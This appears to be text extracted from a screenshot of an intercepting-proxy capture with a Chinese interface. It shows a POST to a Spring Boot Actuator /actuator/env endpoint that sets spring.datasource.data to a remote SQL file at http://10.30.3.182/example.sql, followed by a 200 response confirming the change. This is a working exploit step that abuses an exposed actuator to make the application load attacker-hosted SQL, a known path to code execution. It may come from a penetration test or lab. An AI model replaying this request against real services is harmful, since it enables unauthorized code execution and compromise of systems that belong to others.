 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /actuator/env HTTP/1.1
2 Host: 127.0.0.1:9098
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 DNT: 1
14 Sec-GPC: 1
15 Content-Type: application/json
16 Content-Length: 74
17
18 {
"name":"spring.datasource.data",
"value":"http://10.30.3.182/example.sql"
}
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200
2 Content-Type: application/vnd.spring-boot.actuator.v3+json
3 Date: Thu, 30 Mar 2023 07:11:21 GMT
4 Connection: close
5 Content-Length: 59
6
7 {
"spring.datasource.data":"http://10.30.3.182/example.sql"
}